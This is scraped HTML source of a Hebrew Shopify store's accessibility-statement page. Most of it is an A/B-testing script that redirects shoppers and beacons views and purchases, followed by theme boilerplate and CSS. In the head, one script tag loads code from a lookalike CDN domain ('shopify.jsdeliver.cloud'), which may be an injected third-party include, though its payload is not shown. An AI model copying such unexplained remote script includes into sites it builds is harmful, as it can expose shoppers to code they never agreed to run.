        checkout.line_items.forEach(function(item) {
          if (item.product_id) {
            purchasedProductIds.push(String(item.product_id));
          }
        });
      }
      console.log('📦 ABboost: Purchased product IDs:', purchasedProductIds);
      
      // Track purchase for relevant tests only
      activeTests.forEach(function(t) {
        var shouldTrack = false;
        var productValue = orderValue; // Default to total order value
        
        // 🎯 SPLIT_URL tests: Track ALL purchases (page-level test)
        if (t.testType === 'SPLIT_URL') {
          shouldTrack = true;
          console.log('📊 Split URL test - tracking full order');
        }
        // 🎯 Product tests: Only track if the test product was purchased
        else if (t.productId && purchasedProductIds.length > 0) {
          var normalizedTestProductId = String(t.productId).replace('gid://shopify/Product/', '');
          shouldTrack = purchasedProductIds.some(function(pid) {
            return pid === normalizedTestProductId;
          });
          
          if (shouldTrack && checkout && checkout.line_items) {
            // Calculate value for just this product
            productValue = 0;
            checkout.line_items.forEach(function(item) {
              if (String(item.product_id) === normalizedTestProductId) {
                productValue += parseFloat(item.line_price || item.price || 0) / 100;
              }
            });
            console.log('📊 Product test - product found in order, value: ' + productValue);
          }
        }
        // 🎯 Product tests without checkout data: Track (fallback)
        else if (t.productId && purchasedProductIds.length === 0) {
          // Can't verify - track anyway as fallback (better than missing conversions)
          shouldTrack = true;
          console.log('⚠️ Product test - no checkout data, tracking anyway');
        }
        
        if (!shouldTrack) {
          console.log('⏭️ ABboost: Skipping test ' + t.testId + ' - product not in order');
          return;
        }
        
        console.log('💰 ABboost: Tracking purchase for test ' + t.testId + ' (' + t.variant + '), value: ' + productValue);
        
        var trackData = {
          testId: t.testId,
          variant: t.variant,
          eventType: 'purchase',
          sessionId: t.sessionId,
          fromURL: currentPath,
          value: productValue,
          productId: t.productId,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + t.trackingEndpoint, blob);
        }
      });
      
      // Clear active tests after purchase tracking
      localStorage.removeItem('abboost_active_tests');
      
    } catch (e) {
      console.error('❌ ABboost: Error tracking purchase:', e);
    }
  }
  
  // Run thank-you page check immediately
  checkThankYouPage();

  async function initFastRedirect() {
    const currentPath = window.location.pathname;
    const shop = getShopDomain();
    const currentProductId = getProductId();
    
    // 👁️ Check for skip/preview mode - MUST BE FIRST CHECK!
    const urlParams = new URLSearchParams(window.location.search);
    const skipMode = urlParams.get('_ab_skip');
    const previewMode = urlParams.get('abboost_preview');
    
    if (skipMode === '1' || previewMode) {
      console.log('👁️ ABboost: Skip mode active - showing page without any redirects');
      showPage();
      return;
    }
    
    // 🛡️ Skip tracking for Shopify Admin - Don't count admin visits!
    if (window.location.href.includes('admin.shopify.com') || 
        (document.referrer && document.referrer.includes('admin.shopify.com')) ||
        (window.Shopify && window.Shopify.designMode)) {
      console.log('🛡️ ABboost: Admin/Design mode detected - skipping tracking');
      showPage();
      return;
    }
    
    console.log('🔍 ABboost: Current Product ID:', currentProductId || 'not found');
    console.log('🔍 ABboost: Current Path:', currentPath);
    
    if (!shop) {
      showPage();
      return;
    }
    
    try {
      const tests = await getCachedTests(shop);
      if (!tests || tests.length === 0) {
        showPage();
        return;
      }
      
      // 🎯 PRIORITY 0: Check Theme Tests (HIGHEST PRIORITY - affects entire site!)
      for (const test of tests) {
        if (test.type === 'THEME') {
          return handleThemeTest(test, currentPath);
        }
      }
      
      // 🎯 PRIORITY 1: Check Split URL Tests (ANY page)
      // 🔧 FIX: Decode paths for comparison (handles special chars like ®, ™, etc.)
      let decodedPath = currentPath;
      try { decodedPath = decodeURIComponent(currentPath); } catch(e) {}
      for (const test of tests) {
        if (test.type === 'SPLIT_URL') {
          let decodedControl = test.controlURL || '';
          let decodedVariant = test.variantURL || '';
          try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
          try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
          if (decodedPath === decodedControl || decodedPath === decodedVariant) {
            return handleSplitURLTest(test, decodedPath);
          }
        }
      }
      
      // 🎯 PRIORITY 2: Check Product Tests (only /products/ pages)
      if (!currentPath.includes('/products/')) {
        showPage();
        return;
      }
      
      let matchedTest = null;
      let triggerResult = null;
      for (const test of tests) {
        const result = checkTriggerConditions(test, currentPath, currentProductId);
        if (result.shouldTrack) {
          matchedTest = test;
          triggerResult = result;
          break;
        }
      }
      
      if (!matchedTest || !triggerResult) {
        showPage();
        return;
      }
      
      const test = matchedTest;
      const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
      
      if (!test.targetNewVisitors && !isReturningVisitor) {
        showPage();
        return;
      }
      if (!test.targetReturning && isReturningVisitor) {
        showPage();
        return;
      }
      
      if (!isReturningVisitor) {
        localStorage.setItem('abboost_returning_visitor', 'true');
      }
      
      const storageKey = 'abboost_url_redirect_' + test.id;
      let assignment = localStorage.getItem(storageKey);
      
      // 🔧 FIX v2.7.5: Handle direct traffic to test product properly
      // If user arrives at test product without going through assignment flow:
      // - No assignment = came directly (Google, direct link) → redirect to original
      // - assignment = 'original' = should be on original → redirect to original  
      // - assignment = 'test' = legitimate → count them
      if (triggerResult.variant === 'test') {
        if (!assignment) {
          // 🚫 User arrived directly at test product without assignment
          // Redirect them to original product to go through proper flow
          console.log('🔄 ABboost: Direct traffic to test product - redirecting to original for proper assignment');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          // If no originalURL, just show page without tracking
          showPage();
          return;
        } else if (assignment === 'original') {
          // 🔄 User was assigned to original but somehow on test product
          // Redirect back to original
          console.log('🔄 ABboost: User assigned to original but on test product - redirecting back');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          showPage();
          return;
        }
        // assignment === 'test' - legitimate visitor, continue
      }
      
      if (!test.alwaysTrigger) {
        const hasTriggeredKey = 'abboost_url_redirect_triggered_' + test.id;
        const hasTriggered = localStorage.getItem(hasTriggeredKey);
        if (hasTriggered && assignment === 'test' && !triggerResult.shouldRedirect) {
          // User is on test product after redirect - check if already tracked
          const sessionId = getSessionId();
          
          // 🔧 FIX v2.7.8: Use SAME key as redirect to prevent double counting!
          // If user was already counted during redirect, don't count again on test product
          const redirectViewKey = 'abboost_redirect_view_' + test.id;
          const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
          
          if (alreadyTrackedRedirect) {
            // Already tracked during redirect - just show page, don't track again
            console.log('✅ ABboost: Already tracked during redirect - skipping duplicate');
            var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
            setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
            showPage();
            return;
          }
          
          // Fallback: check path-based key for edge cases
          const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
          const alreadyTracked = sessionStorage.getItem(viewKey);
          
          if (!alreadyTracked) {
            const trackData = {
              testId: test.id,
              variant: assignment,
              eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
              sessionId: sessionId,
              fromURL: currentPath,
              productId: currentProductId,
              timestamp: Date.now()
            };
            
            // Determine tracking endpoint based on test type
            let trackingEndpoint;
            if (test.type === 'SPLIT_URL') {
              trackingEndpoint = '/api/split-url/track';
            } else if (test.type === 'DESCRIPTION') {
              trackingEndpoint = '/api/description-test/track';
            } else if (test.type === 'PRODUCT_TITLE') {
              trackingEndpoint = '/api/product-title-test/track';
            } else if (test.type === 'PRICE') {
              trackingEndpoint = '/api/price-test/track';
            } else {
              trackingEndpoint = '/api/url-redirect/track';
            }
            
            if (navigator.sendBeacon) {
              const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
              navigator.sendBeacon(API_URL + trackingEndpoint, blob);
            }
            
            // Mark as tracked for this session/path
            sessionStorage.setItem(viewKey, '1');
          }
          
          // 🔧 FIX: Setup add_to_cart & purchase tracking even for returning visitors!
          var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
          setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
          
          showPage();
          return;
        }
      }
      
      if (!assignment) {
        // 🎯 Use consistent hash-based assignment
        // Same sessionId always gets the same variant
        const sessionId = getSessionId();
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        
        console.log('🎲 ABboost: Hash-based assignment:', {
          sessionId: sessionId.substring(0, 20) + '...',
          testId: test.id.substring(0, 10) + '...',
          trafficSplit: test.trafficSplit,
          result: assignment
        });
        
        localStorage.setItem(storageKey, assignment);
      }
      
      const shouldRedirect = assignment === 'test' && triggerResult.shouldRedirect && currentPath !== test.testURL;
      const sessionId = getSessionId();
      
      if (shouldRedirect) {
        let redirectURL = test.testURL;
        if (test.preserveQueryString && window.location.search) {
          redirectURL += window.location.search;
        }
        
        if (!test.alwaysTrigger) {
          localStorage.setItem('abboost_url_redirect_triggered_' + test.id, 'true');
        }
        
        // 🔧 FIX v2.7.6: Deduplication for redirect case too!
        // Only count ONE pageview per session, even if user visits original multiple times
        const redirectViewKey = 'abboost_redirect_view_' + test.id;
        const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
        
        if (!alreadyTrackedRedirect) {
          const trackData = {
            testId: test.id,
            variant: assignment,
            eventType: 'pageview',
            sessionId: sessionId,
            fromURL: currentPath,
            toURL: redirectURL,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session
          sessionStorage.setItem(redirectViewKey, '1');
        }
        
        window.location.replace(redirectURL);
      } else {
        // Track VIEW event (no redirect) - but only once per session/path!
        // 🔧 FIX v2.4: Prevent duplicate view tracking for Price Tests
        const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
        const alreadyTracked = sessionStorage.getItem(viewKey);
        
        if (!alreadyTracked) {
          const viewTrackData = {
            testId: test.id,
            variant: assignment,
            eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
            sessionId: sessionId,
            fromURL: currentPath,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session/path
          sessionStorage.setItem(viewKey, '1');
        }
        
        // Setup event tracking for this page (add to cart + purchase)
        // Pass productId for product-level tests (originalProductId or duplicatedProductId)
        var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
        setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
        
        showPage();
      }
      
    } catch (error) {
      showPage();
    }
  }

  initFastRedirect();
  window.ABboostCriticalRedirectLoaded = true;
  
})();
</script>

<!-- 🎨 STEP 3: Description Test Logic (URL Redirect - same as Product Split!) -->
<script>
(function() {
  'use strict';
  
  // Description Tests work EXACTLY like URL Redirect Tests!
  // They redirect to a duplicated product with different description.
  // So we just include them in the same redirect logic above.
  
  // The only difference is the tracking endpoint, but that's handled by
  // the unified metafield structure (type: 'DESCRIPTION' vs 'URL_REDIRECT')
  
  // console.log('🎨 ABboost: Description Tests handled by URL Redirect logic');
  
})();
</script>

<!-- ✅ All tracking is now handled inline (no external tracking.js needed) -->
<!-- Variant tests + Product cards will be added in future versions if needed -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deal-yashir.com/pages/accessibility-statement">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="whitelist" data-country-list="" data-country-list-error="" data-animations-type="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=="></script>
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/secondary.js?v=176066990885051318471756123659" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deal-yashir.com/cdn/shop/files/1_69d664f9-170d-4dcf-9d8c-5392fef0ac07.png?crop=center&height=32&v=1740551377&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      הצהרת נגישות
 &ndash; דיל ישיר</title>

    
      <meta name="description" content="הצהרת נגישות לחנות המקוונת דיל ישיר אנו מחויבים להנגיש את החנות המקוונת שלנו לכל המשתמשים, כולל בעלי מוגבלויות, בהתאם לחוק הישראלי &quot;שוויון זכויות לאנשים עם מוגבלות&quot;. המטרה שלנו היא להבטיח שהאתר שלנו יהיה ידידותי למשתמש ונגיש לכולם. הנגשת האתר נועדה להפוך אותו לזמין, ידידותי ונוח יותר לשימוש עבור אנשים עם צרכים מיוחדים,">
    

    

<meta property="og:site_name" content="דיל ישיר">
<meta property="og:url" content="https://deal-yashir.com/pages/accessibility-statement">
<meta property="og:title" content="הצהרת נגישות">
<meta property="og:type" content="website">
<meta property="og:description" content="הצהרת נגישות לחנות המקוונת דיל ישיר אנו מחויבים להנגיש את החנות המקוונת שלנו לכל המשתמשים, כולל בעלי מוגבלויות, בהתאם לחוק הישראלי &quot;שוויון זכויות לאנשים עם מוגבלות&quot;. המטרה שלנו היא להבטיח שהאתר שלנו יהיה ידידותי למשתמש ונגיש לכולם. הנגשת האתר נועדה להפוך אותו לזמין, ידידותי ונוח יותר לשימוש עבור אנשים עם צרכים מיוחדים,"><meta property="og:image" content="http://deal-yashir.com/cdn/shop/files/067b50c7ec9af2394ac803f732fcd865_9c95cbac-87e1-402c-bd3c-092b1c1f9d67.png?v=1730374313">
  <meta property="og:image:secure_url" content="https://deal-yashir.com/cdn/shop/files/067b50c7ec9af2394ac803f732fcd865_9c95cbac-87e1-402c-bd3c-092b1c1f9d67.png?v=1730374313">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="הצהרת נגישות">
<meta name="twitter:description" content="הצהרת נגישות לחנות המקוונת דיל ישיר אנו מחויבים להנגיש את החנות המקוונת שלנו לכל המשתמשים, כולל בעלי מוגבלויות, בהתאם לחוק הישראלי &quot;שוויון זכויות לאנשים עם מוגבלות&quot;. המטרה שלנו היא להבטיח שהאתר שלנו יהיה ידידותי למשתמש ונגיש לכולם. הנגשת האתר נועדה להפוך אותו לזמין, ידידותי ונוח יותר לשימוש עבור אנשים עם צרכים מיוחדים,">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ik5ng-aYyLOjaVRwld3pittSIWMmVwWmxYsGIVpI1Jw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12332892217/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f69719daeb6928b1678ab8febd2f3ee6","betas":["rich-media-storefront-analytics"],"domain":"deal-yashir.com","predictiveSearch":false,"shopId":12332892217,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "directdealstore.myshopify.com";
Shopify.locale = "he";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shrine-pro-1-4-2-updated","id":151934435541,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deal-yashir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cf.storeify.app\/js\/frontend\/scripttag.js?shop=directdealstore.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=directdealstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12332892217,"offset":7200,"reqid":"2f23aa9b-a088-4c31-88c8-401fd9827b92-1769823082","pageurl":"deal-yashir.com\/pages\/accessibility-statement","s":"pages-102843318485","u":"98664a81bc03","p":"page","rtyp":"page","rid":102843318485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deal-yashir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deal-yashir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//deal-yashir.com/cdn/shop/t/35/compiled_assets/scripts.js?v=19876"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.15;
        --font-heading-scale: 0.9565217391304348;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 236, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 35, 93;
        --color-base-accent-2: 14, 14, 14;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ececec;
        --gradient-base-accent-1: #12235d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
